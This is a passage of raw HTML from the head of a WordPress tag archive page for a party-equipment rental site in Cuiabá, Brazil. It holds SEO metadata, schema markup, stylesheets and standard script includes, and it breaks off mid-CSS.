

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alugaparkcuiaba.com.br/tag/animacao-evento-teresina-pi/
body_size: 25849
content:
<!DOCTYPE html>
<html class="html" lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<!-- Manifest added by SuperPWA - Progressive Web Apps Plugin For WordPress -->
<link rel="manifest" href="/superpwa-manifest.json">
<meta name="theme-color" content="#D5E0EB">
<!-- / SuperPWA.com -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Arquivos animacao evento teresina pi - futebol de sabão toboga escorregador cuiaba</title>
	<link rel="canonical" href="https://alugaparkcuiaba.com.br/tag/animacao-evento-teresina-pi/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Arquivos animacao evento teresina pi - futebol de sabão toboga escorregador cuiaba" />
	<meta property="og:url" content="https://alugaparkcuiaba.com.br/tag/animacao-evento-teresina-pi/" />
	<meta property="og:site_name" content="futebol de sabão toboga escorregador cuiaba" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://alugaparkcuiaba.com.br/tag/animacao-evento-teresina-pi/","url":"https://alugaparkcuiaba.com.br/tag/animacao-evento-teresina-pi/","name":"Arquivos animacao evento teresina pi - futebol de sabão toboga escorregador cuiaba","isPartOf":{"@id":"https://alugaparkcuiaba.com.br/#website"},"primaryImageOfPage":{"@id":"https://alugaparkcuiaba.com.br/tag/animacao-evento-teresina-pi/#primaryimage"},"image":{"@id":"https://alugaparkcuiaba.com.br/tag/animacao-evento-teresina-pi/#primaryimage"},"thumbnailUrl":"https://alugaparkcuiaba.com.br/wp-content/uploads/2020/05/festa-infantil.jpg","breadcrumb":{"@id":"https://alugaparkcuiaba.com.br/tag/animacao-evento-teresina-pi/#breadcrumb"},"inLanguage":"pt-BR"},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://alugaparkcuiaba.com.br/tag/animacao-evento-teresina-pi/#primaryimage","url":"https://alugaparkcuiaba.com.br/wp-content/uploads/2020/05/festa-infantil.jpg","contentUrl":"https://alugaparkcuiaba.com.br/wp-content/uploads/2020/05/festa-infantil.jpg","width":513,"height":449,"caption":"9 Aluguel Decoração Futebol de Sabão"},{"@type":"BreadcrumbList","@id":"https://alugaparkcuiaba.com.br/tag/animacao-evento-teresina-pi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://alugaparkcuiaba.com.br/"},{"@type":"ListItem","position":2,"name":"animacao evento teresina pi"}]},{"@type":"WebSite","@id":"https://alugaparkcuiaba.com.br/#website","url":"https://alugaparkcuiaba.com.br/","name":"futebol de sabão toboga escorregador cuiaba","description":"futebol de sabão toboga escorregador cuiaba","publisher":{"@id":"https://alugaparkcuiaba.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://alugaparkcuiaba.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://alugaparkcuiaba.com.br/#organization","name":"futebol de sabão toboga escorregador cuiaba","url":"https://alugaparkcuiaba.com.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://alugaparkcuiaba.com.br/#/schema/logo/image/","url":"https://alugaparkcuiaba.com.br/wp-content/uploads/2018/05/cropped-logo-aluga-park-1.png","contentUrl":"https://alugaparkcuiaba.com.br/wp-content/uploads/2018/05/cropped-logo-aluga-park-1.png","width":500,"height":500,"caption":"futebol de sabão toboga escorregador cuiaba"},"image":{"@id":"https://alugaparkcuiaba.com.br/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para futebol de sabão toboga escorregador cuiaba &raquo;" href="https://alugaparkcuiaba.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para futebol de sabão toboga escorregador cuiaba &raquo;" href="https://alugaparkcuiaba.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de tag para futebol de sabão toboga escorregador cuiaba &raquo; animacao evento teresina pi" href="https://alugaparkcuiaba.com.br/tag/animacao-evento-teresina-pi/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://alugaparkcuiaba.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='joinchat-button-style-inline-css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

/*# sourceURL=https://alugaparkcuiaba.com.br/wp-content/plugins/creame-whatsapp-me/gutenberg/build/style-index.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='tml-bootstrap-css-css' href='https://alugaparkcuiaba.com.br/wp-content/plugins/testimonial-maker/assets/css/bootstrap.css?ver=6.9' media='all' />
<link rel='stylesheet' id='tml-font-awesome-css-css' href='https://alugaparkcuiaba.com.br/wp-content/plugins/testimonial-maker/assets/css/font-awesome.css?ver=6.9' media='all' />
<link rel='stylesheet' id='tml-owl-carousel-css-css' href='https://alugaparkcuiaba.com.br/wp-content/plugins/testimonial-maker/assets/css/owl.carousel.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='tml-owl-theme-css-css' href='https://alugaparkcuiaba.com.br/wp-content/plugins/testimonial-maker/assets/css/owl.theme.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='tml-owl-transitions-css-css' href='https://alugaparkcuiaba.com.br/wp-content/plugins/testimonial-maker/assets/css/owl.transitions.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://alugaparkcuiaba.com.br/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://alugaparkcuiaba.com.br/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://alugaparkcuiaba.com.br/wp-content/themes/oceanwp/assets/css/style.min.css?ver=4.1.4' media='all' />
<style id='oceanwp-style-inline-css'>
body div.wpforms-container-full .wpforms-form input[type=submit]:hover,
			body div.wpforms-container-full .wpforms-form input[type=submit]:active,
			body div.wpforms-container-full .wpforms-form button[type=submit]:hover,
			body div.wpforms-container-full .wpforms-form button[type=submit]:active,
			body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,
			body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,
			body .wp-core-ui div.wpforms-container-full .wpforms-form input[type=submit]:hover,
			body .wp-core-ui div.wpforms-container-full .wpforms-form input[type=submit]:active,
			body .wp-core-ui div.wpforms-container-full .wpforms-form button[type=submit]:hover,
			body .wp-core-ui div.wpforms-container-full .wpforms-form button[type=submit]:active,
			body .wp-core-ui div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,
			body .wp-core-ui div.wpforms-container-full .wpforms-form .wpforms-page-button:active {
					background: linear-gradient(0deg, rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0.2)), var(--wpforms-button-background-color-alt, var(--wpforms-button-background-color)) !important;
			}
/*# sourceURL=oceanwp-style-inline-css */
</style>
<link rel='stylesheet' id='oceanwp-google-font-yantramanav-css' href='//fonts.googleapis.com/css?family=Yantramanav%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-poppins-css' href='//fonts.googleapis.com/css?family=Poppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://alugaparkcuiaba.com.br/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.9' media='all' />
<script src="https://alugaparkcuiaba.com.br/wp-includes/js/tinymce/tinymce.min.js?ver=49110-20250317" id="wp-tinymce-root-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20250317" id="wp-tinymce-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://alugaparkcuiaba.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alugaparkcuiaba.com.br/wp-json/wp/v2/tags/18304" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alugaparkcuiaba.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
	<script>
		//Autumn_check Weather effect Start
		 
		//Autumn_check Weather effect End
	</script>
	<script>
		//winter_check Start
			//Winter snow Falling Start
			 
			//Winter Falling End
		//winter_check end
	</script>
	<style>
		.we-flake{
			color:  !important;
		}
	</style>
	<script>
		// spring_check Effect End
		 
	</script>
	<script>
		// summer_check Effect Start
		  //summer_check Effect End
	</script>
	<script>
		//halloween_check  Start
		 
	  //halloween_check End
	</script>
	<script>
		//rainy_check Start
			 
	  //rainy_check end
	</script>
	<script>
		//thanks_giving_check start
			 
		//thanks_giving_check end
	</script>
	<script>
		//valentine_check start
			 
		//valentine_check End
	</script>
	<script>
		//new_year_check start
			 
		//new_year_check end
	</script>
<meta name="generator" content="Elementor 3.35.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://alugaparkcuiaba.com.br/wp-content/uploads/2018/05/cropped-logo-aluga-park-32x32.png" sizes="32x32" />
<link rel="icon" href="https://alugaparkcuiaba.com.br/wp-content/uploads/2018/05/cropped-logo-aluga-park-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://alugaparkcuiaba.com.br/wp-content/uploads/2018/05/cropped-logo-aluga-park-180x180.png" />
<meta name="msapplication-TileImage" content="https://alugaparkcuiaba.com.br/wp-content/uploads/2018/05/cropped-logo-aluga-park-270x270.png" />
<!-- OceanWP CSS -->
<style type="text/css">
/* Colors */a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#000000}.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#000000}input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.thumbnail:hover .link-post-svg-icon,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body .contact-info-widget.big-icons li:hover .owp-icon,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout 